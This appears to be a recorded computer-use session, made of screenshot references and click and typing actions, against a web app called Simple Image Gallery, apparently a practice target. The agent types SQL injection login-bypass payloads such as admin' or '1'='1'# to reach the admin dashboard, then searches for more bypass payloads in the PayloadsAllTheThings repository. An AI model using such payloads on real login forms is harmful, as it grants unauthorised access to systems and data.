
Return to the Simple Image Gallery tab and log out of the administrator account
click(735, 123)

click(919, 99)

click(356, 76)

click(837, 76)
text( 1)

key(BackSpace)

click(718, 173)

Log in with username payload admin' or '1'='1'# to reach the admin dashboard, then log out
text(admin' or '1'='1'#)

click(550, 391)

click(737, 123)

click(717, 172)

Retry login with comment-style payload admin' or '1'='1'- and log out back to the login page
text(admin' or '1'='1'-)

click(549, 392)

click(549, 409)

click(720, 173)

Search Google for 'sql auth bypass payloads' in a new tab
click(888, 76)

text(s)

text(ql auth)

click(228, 222)

Navigate the PayloadsAllTheThings SQL Injection repo to the Authentication Bypass payload file
click(251, 222)

scroll(down, 3)
